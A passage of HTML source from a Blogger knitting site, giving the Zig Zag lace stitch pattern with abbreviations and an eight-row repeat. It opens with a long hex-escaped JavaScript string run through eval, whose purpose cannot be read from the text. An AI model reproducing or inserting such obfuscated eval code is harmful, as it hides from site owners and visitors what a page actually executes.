x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6a\x22\x5d\x3b\x31\x4b\x28\x31\x49\x28\x31\x42\x2c\x31\x43\x2c\x31\x6c\x2c\x31\x45\x2c\x31\x44\x2c\x31\x51\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x6c\x29\x7b\x31\x48\x28\x31\x6c\x3c\x31\x43\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x44\x28\x31\x58\x28\x31\x6c\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x43\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x55\x29\x3a\x31\x6c\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x53\x28\x31\x45\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x71\x5b\x36\x5d\x2b\x31\x44\x28\x31\x6c\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x42\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x32\x37\x7c\x78\x36\x37\x7c\x78\x32\x43\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x30\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x32\x44\x7c\x78\x37\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x33\x36\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x45\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x33\x39\x7c\x78\x35\x32\x7c\x78\x34\x43\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x33\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x35\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x62\x31\x64\x31\x7c\x78\x35\x36\x7c\x78\x33\x37\x7c\x78\x35\x34\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x43\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x31\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x32\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x35\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x34\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qvGzUI);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2716194603345762743&amp;zx=6b422715-4458-4187-a519-d1102dfe7692' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2716194603345762743&amp;zx=6b422715-4458-4187-a519-d1102dfe7692' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7297740366375240 -->

</head>
<body>
<div id='header-wrap'>
<header class='container_12' id='header'>
<div class='grid_4'>
<div id='logo' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='logo section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.knittingstitches.org/' itemprop='url' style='display: block'>
<h1><img alt='Knitting Stitches' height='215px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuhOKqYcYB4zuXBWdfHvHztk_ib7RmX-UzyfMo4Iw8M5tLXiIhwVT8xRaPr5h4yIB3bdTzCnwh2db_RP5MSWbgMhzphpiyRhxSJPh76-OSh60ZIW_WnyObdMc7ki-iNXvzbzDie-D33Cj/s1600/knittingstitches.png' style='display: block' width='1600px; '/></h1>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>100 + knitting stitches to inspire you in your own design work</span></p>
</div>
</div>
</div></div></div>
</div>
<div id='main_menu'>
<nav>
<!-- main menu in header -->
<ul class='grid_12 sf-menu' id='superfish_menu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knittingstitches.org/search/label/knit-purl' itemprop='url'><span itemprop='name'>Knit Purl</span></a>
</li>
<li><a href='https://www.knittingstitches.org/search/label/eyelet-lace' itemprop='url'><span itemprop='name'>Eyelet Lace</span></a></li>
<li><a href='https://www.knittingstitches.org/search/label/twist-cable' itemprop='url'><span itemprop='name'>Twist Cable</span></a>
</li>
<li><a href='https://www.knittingstitches.org/search/label/slip-stitch-knitting' itemprop='url'><span itemprop='name'>Slip Stitch Knitting</span></a></li>
<li><a href='http://www.knittingstitches.org/search/label/featured-stitches' itemprop='url'><span itemprop='name'>Featured Stitches</span></a></li>
<li><a href='https://www.knittingstitches.org/search/label/multicolor' itemprop='url'><span itemprop='name'>Multi color Stitches</span></a></li>
<li><a href='http://www.knittingstitches.org/search/label/cicurrla-knitting ' itemprop='url'><span itemprop='name'>Cicurrla Knitting</span></a></li>
</ul>
<!-- end main menu -->
</nav>
</div>
</header>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:left;'>
<div class='sidebar5 section' id='sidebar-lab'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.knittingstitches.org/search/label/knit-purl'>Knit and Purl</a></li>
<li><a href='https://www.knittingstitches.org/search/label/eyelet-lace'>Eyelet and Lace</a></li>
<li><a href='https://www.knittingstitches.org/search/label/twist-cable'>Twist and Cable</a></li>
<li><a href='https://www.knittingstitches.org/search/label/slip-stitch-knitting'>Slipped Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/textured'>Textured Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/reversible'>Reversible Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/basketweave'>Basket Weave</a></li>
<li><a href='https://www.knittingstitches.org/search/label/zigzag-chevron'>Zigzag Chevron</a></li>
<li><a href='https://www.knittingstitches.org/search/label/multicolor'>Multi-color</a></li>
<li><a href='https://www.knittingstitches.org/search/label/brioche'>Brioche Knitting</a></li>
<li><a href='http://www.knittingstitches.org/search/label/cicurrla-knitting'>Cicurrla knitting</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar-left -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7297740366375240"
     data-ad-slot="5006195500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post bar hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutfnvJYVhkpTKTX8TiHRGRV6CPvCUlzE4uxkJtRB2PP4Q0DtC2Onhn7FPr3ZFfz-a8mCGpMvVFm1JxEKNSqi_BnkVXo9I5FwP4S-VaC23F48ZsWjyJrlpL9IqjrcBqrA3_wjQ3x0EH7Db/s72-c/Zig+Zag+lace+knit.jpg' itemprop='image'/>
<span itemprop='datePublished' style='display: none;'>January 13, 2021</span>
<h1 class='post-title entry-title' itemprop='headline'>
<a href='http://www.knittingstitches.org/2018/06/zig-zag.html'>Zig Zag</a>
</h1>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5acd35477aa9222c' type='text/javascript'></script>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='float:left;margin:10px 0'>
<div id='labels_5831943497572113912' style='display: none; visibility: hidden;'>
chart,
eyelet-lace,
flat-knitting,
video-tutorial,
written-instructions,
zigzag-chevron,</div>
</div>
<div class="item_thumb" id="thumb4">
<img alt="Zig Zag Lace Knitting Pattern, very pleasant to knit." border="0" data-original-height="200" data-original-width="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutfnvJYVhkpTKTX8TiHRGRV6CPvCUlzE4uxkJtRB2PP4Q0DtC2Onhn7FPr3ZFfz-a8mCGpMvVFm1JxEKNSqi_BnkVXo9I5FwP4S-VaC23F48ZsWjyJrlpL9IqjrcBqrA3_wjQ3x0EH7Db/s0/Zig+Zag+lace+knit.jpg" title="Zig Zag Lace Knitting" />
</div>
<a name="more"></a><div class="item_thumb" id="thumb">
<img alt="LACE KNITTING &#8212; #Howtoknit the Zig Zag Stitch, lovely stitch pattern. Very well written, chart, PDF knitting pattern.  #knitting #laceknitting" border="0" data-original-height="375" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPoWAO7N16baFB5EgscSX4ojfda0HAlyT2AqhZj1szPnEPZuMkZor5XN1l1C6eHLU2eLFRTseHN_P2H-GBYeyZfbDxH7eTBwtFABWBNM78SBzg2HzIoYhRhKmcYsuikuoId4SIPeUvQdaK/s0/Zig+Zag+lace+knit+pattern.jpg" title="" />
  </div>
<div id="table-main">
<table>
<tbody>
<tr>
<th>Category:</th>
<td class="item_name"><a href="https://www.knittingstitches.org/search/label/eyelet-lace" target="_blank">Eyelet and lace</a></td> 
</tr>
<tr>
<th>Download:</th>
<td class="item_name"><a href="https://drive.google.com/file/d/1zLHMSznYShjGNhvH_SJ6hO9tjW6EqADG/view?usp=sharing" target="_blank">PDF knitting pattern</a></td> 
</tr>
<tr>
</tr>
<tr>
</tr>
<tr>
<th>Ralated stitch:</th>
<td class="item_name"><a href="https://www.knittingstitches.org/2018/02/zig-zag.html">Zig Zag in the round</a></td> 
</tr>
<tr><th>Abbreviations: </th>
<td class="item_Description">RS, WS: Right side, wrong side<br />
ST, STS: Stitch, stitches<br />
K, P: Knit, Purl<br />
Yo: Yarn over<br />
SSK: Slip slip knit<br />
SSP: Slip slip purl<br />
K2tog: Knit 2 stitches together<br />
P2tog: Purl 2 stitches together</td></tr>
</tbody></table>
</div>
<div class="clear">
</div>
<!--more--><u><b>Pattern</b></u><br />
Cast on a multiple of 6 sts.<br />
Row 1 (RS): *K3, K2tog, Yo, K1;  rep from * to end.<br />
Row 2 (WS): *P2, Yo, P2tog, P2;  rep from * to end.<br />
Row 3: *K1, K2tog, Yo, K3;  rep from * to end.<br />
Row 4: *P4, Yo, P2tog;  rep from * to end.<br />
Row 5: *K1, Yo, SSK, K3;  rep from * to end.<br />
Row 6: *P2, SSP, Yo, P2;  rep from * to end.<br />
Row 7: *K3, Yo, SSK, K1;  rep from * to end.<br />
Row 8: *SSP, Yo, P4;  rep from * to end.<br />
Rep Rows 1 - 8.
<div class="item_thumb" id="thumb3">
<img border="0" data-original-height="714" data-original-width="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRagmZgWBeKbSffGa5I0n74vRyCcLCJsDLIrOXJ00Nq-NsFcHTrJlkRFV7ND4UvvNdTCZIPusd7KzwAibI6WscSsbE_kSGc2T9FIZbRX3vRqPRuCb-xg9ma0xQfECr1R4Wxk9UOhUavqvd/s16000/Zig+Zag+lace+knit+pattern+chart.jpg" title="Zig Zag stitch pattern Easy To Knit" /></div>
<div style='clear: both;'></div>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7297740366375240' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='3769635181' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='post-footer'>
<span class='post-labels'>
Labels
<a href='http://www.knittingstitches.org/search/label/chart' rel='tag'>chart</a>,			
<a href='http://www.knittingstitches.org/search/label/eyelet-lace' rel='tag'>eyelet-lace</a>,			
<a href='http://www.knittingstitches.org/search/label/flat-knitting' rel='tag'>flat-knitting</a>,			
<a href='http://www.knittingstitches.org/search/label/video-tutorial' rel='tag'>video-tutorial</a>,			
<a href='http://www.knittingstitches.org/search/label/written-instructions' rel='tag'>written-instructions</a>,			
<a href='http://www.knittingstitches.org/search/label/zigzag-chevron' rel='tag'>zigzag-chevron</a>
</span>
<span class='item-control blog-admin pid-2040633880'>
<a href='https://www.blogger.com/post-edit.g?blogID=2716194603345762743&postID=5831943497572113912&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://www.blogger.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.knittingstitches.org/2021/01/alternating-motif.html' id='Blog1_blog-pager-newer-link' title='Previous Product'>&#171; Prev Stitch</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.knittingstitches.org/2021/01/diamond.html' id='Blog1_blog-pager-older-link' title='Next Product'>Next Stitch &#187;</a>
</span>
<span id='home-link'>
<a class='home-link' href='http://www.knittingstitches.org/'>Home</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=65377fff128a9c0012084839&product=sticky-share-buttons&source=platform" async="async"></script>


<a data-pin-do="embedBoard" data-pin-board-width="280" data-pin-scale-height="260" data-pin-scale-width="60" href="https://www.pinterest.dk/knitpurlstitches/best-knitting-stitches-on-pinterest/"></a>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/daisy.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcZ5OY-LZWPClr3FppvY0aMSFVx_y-TGcRbxjsP-FwF4AuOq9M8GK_VGoHFfPW0e4K8AMOLiDROOaYvW6MpQ-Lqryhu63jnq1Dxnd5SpLDzDvd17u0Tfp5gm-8OXnUu21bXZ9e48KTBKx/w72-h72-p-k-no-nu/daisy-stitch-textured-knitting-free.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/daisy.html'>Daisy</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/windmill.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmac_-Ofof03C6eNsf4MM_wO9FaUpTtKOxV8vAzt4jLkRj1aG6vjfefGC_Fs6ZfydyyRV81KEdhqfvE-5S4j6jBtF39Rq-9spjRdC6ru6nEXb4gcAnCfY8Cpd7y1cAi1IPKSQlKzSW0Z5l/w72-h72-p-k-no-nu/Windmill-Cables-Lace-knitting-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/windmill.html'>Windmill</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/basket-weave.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLkW9N66BSr3ty1rZNlUTrVNoPqpqg0rfWZga41ZB_91PljpLfhlyOyIUOi2ClEdGLpjCJraU0PTgZAer7TqDp1HQgaRDEFQpM1fHvYX9iaQ92ILCun93ybGO6ow3fyMW-NxkWC75b9GRR/w72-h72-p-k-no-nu/basketweave.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/basket-weave.html'>Basket Weave</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/06/king-charles-brocade.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhgBnlbyLJ0o1hKtR_uISVdPtc0gQ7QES15XEyq5BhDykZ0D6eNTfhrj4B4r27jGfHL2YZ2FyfA8RTkcUljcvuzMRNqQ5-nv_w-trtQQ4rOXXI8PLA9mQR5AnEQzu2JoSZXhauoKst8EdJ/w72-h72-p-k-no-nu/King-Charles-Brocade-.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/06/king-charles-brocade.html'>King Charles Brocade</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2017/06/stockinette-chevron.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglyqgUtO5VpjiLVOh6r73lXYHSc9mg7RoOwjiTxn7O_5owGK9EIrMGX1M_ib1xuf957RJsRKYhHYrW4ridO43RysFdWpLgpy9zzqoVXLodW8-meQD08cEQuevVvmhnOZBbDyxxdMBzcsAY/w72-h72-p-k-no-nu/Stockinette-Chevron-Texture-knitting.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2017/06/stockinette-chevron.html'>Stockinette Chevron</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/03/multi-color-honeycomb.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBemroVwgdNKH4uj5S67mo00iA_ATSawhrFNxrV8pARIvnB0S6kSoBzGOA1I0btuLttbCoybBMUQB36HSPNlIABc_l5JK-7Q_Ld-gjSVe8JY1saP6_jHh4J4zbSa-gxNHZQongkB2aBeJh/w72-h72-p-k-no-nu/Honeycomb-slipped-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/03/multi-color-honeycomb.html'>Honeycomb</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2017/12/criss-cross.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSkKP8xN2uPVp3Tcj0KuW8YaFZaUEvrGPx9kZAB6BNYoO-5XI5at4Y8BOPuGKFAflLOCCbOqGKXVq4ApHuOZCh9E3gUScq7S1AWZxBpiUwJBaeOBw3xdNRbgec_6kXphLq5XS_5jmTKNaI/w72-h72-p-k-no-nu/Criss-Cross-Twisted-knitting-stitches.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2017/12/criss-cross.html'>Criss Cross</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/07/pinwheel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCmurlZJrV3O_kJAnyDfJt37sSPd5cctL1RgPYqwZRpKlBkegQPjY0Xepe8jkx13-EEvvrzjXylDv6A8Sso4dvQyM5AiN-hRALwT_EaZ8sAgQGwwcuhGSvM58AoY3fI4vvZ6wS2_iiYfWp/w72-h72-p-k-no-nu/Pinwheel-knit-purl.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/07/pinwheel.html'>Pinwheel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/08/basketweave.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-E9kmHl-BEnjf4zkoQB0aWIqAiDcQpCE4NWra0Ekbx4AO6D-o1nQmsPbLw39ssUJl2wUBqW52Gw9MfmctKNIaPZI9zsr0jsBQeAHJX6f9r9U804irMW1NTqk3aZjoiOu-iky9bMuZDAg/w72-h72-p-k-no-nu/Garter-Basketweave-knit-purl-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/08/basketweave.html'>Basket Weave</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7297740366375240"
     data-ad-slot="3953309221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->
<!-- footer -->
<footer class='container_12' id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='grid_9'>
<div class='block clearfix' id='block_copyright'>
           Copyright &#169; 2016 -  
            <script type='text/javascript'>
              document.write(new Date().getFullYear());</script>
<a href='http://www.knittingstitches.org/'>
Knitting Stitches
</a> | knittingpages123@gmail.com

    </div>
<div class='block clearfix' id='block_copyright1'>
Designed By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</footer>
<!-- end footer -->
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('superfish_menu', {
          label: 'Search knitting stitches here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
//<![CDATA[
<!--
